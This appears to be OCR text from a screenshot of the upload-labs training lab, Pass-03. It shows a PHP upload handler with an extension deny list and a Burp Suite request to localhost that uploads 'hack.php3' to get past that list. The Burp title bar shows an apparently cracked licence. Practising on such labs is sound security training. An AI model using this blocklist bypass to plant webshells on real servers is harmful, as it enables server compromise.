 火狐官方站点 新手上路 常用网址 京东商城 upload-labs 其他书签 移动设备上的书签
UpLoad-labs
隐藏源码 查看提示 清空上传文件
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
浏览... hack.php 上传
提示：不允许上传.asp,.aspx,.php,.jsp后缀文件！
代码
1 $is_upload = false;
2 $msg = null;
3 if (isset($_POST['submit'])) {
4 if (file_exists(UPLOAD_PATH)) {
5 $deny_ext = array('.asp','.aspx'
6 $file_name = trim($_FILES['uploa
7 $file_name = deldot($file_name);
8 $file_ext = strrchr($file_name,
9 $file_ext = strtolower($file_ext
10 $file_ext = str_ireplace('::$DAT
11 $file_ext = trim($file_ext); //
12
13 if(!in_array($file_ext, $deny_ex
14 $temp_file = $_FILES['upload
$img_path = UPLOAD_PATH.'/'.date("YmdHis").rand(1000,9999).$file_ext;
lhost
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload-labs-master/Pass-03/index.php?action=show_code HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------412431137014185391622597980576
Content-Length: 378
Origin: http://localhost
Connection: close
Referer: http://localhost/upload-labs-master/Pass-03/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------412431137014185391622597980576
Content-Disposition: form-data; name="upload_file"; filename="hack.php3"
Content-Type: application/octet-stream
<?php phpinfo(); ?>
-----------------------------412431137014185391622597980576
Content-Disposition: form-data; name="submit"
□□□
-----------------------------412431137014185391622597980576--
? < + > Type a search term 0 matches